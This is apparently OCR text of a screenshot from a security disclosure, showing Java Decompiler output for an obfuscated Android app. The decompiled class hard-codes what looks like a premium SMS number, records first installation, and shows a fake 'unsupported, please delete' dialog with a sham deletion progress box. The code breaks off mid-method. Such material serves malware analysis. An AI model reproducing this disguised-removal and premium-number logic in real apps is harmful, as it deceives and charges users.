 Java Decompiler - Verhyxna.class
File Edit Navigate Search Help
充电中 98%
!
classes_dex2jar.jar
com.wervxc.vcxefs.rhhd
BuildConfig
R
Verhyxna
Xyaxuaso
BuildConfig.class R.class Verhyxna.class
package com.wervxc.vcxefs.rhhd;
import android.annotation.SuppressLint;
public class Verhyxna extends Activity
{
public static final String PHONE_NUM = "1069070069";
private boolean isfx = false;
private Handler mHandler = new Handler();
public static boolean isInstallation(Context paramContext)
{
SharedPreferences localSharedPreferences = paramContext.getSharedPreferences("Installation", 0);
if (localSharedPreferences.getBoolean("Installation", true))
{
localSharedPreferences.edit().putBoolean("Installation", false).commit();
return true;
}
return false;
}
private void showxz()
{
new AlertDialog.Builder(this).setTitle("提示").setCancelable(false).setIcon(17301659).setMessage("对不起，您的系统不支持本应用，请删除。").setPositiveButton("确定", new Dialog
{
public void onClick(DialogInterface paramAnonymousDialogInterface, int paramAnonymousInt)
{
final ProgressDialog localProgressDialog = ProgressDialog.show(Verhyxna.this, null, "正在删除中...");
Verhyxna.this.mHandler.postDelayed(new Runnable()
{
public void run()
{
www.wooyun.org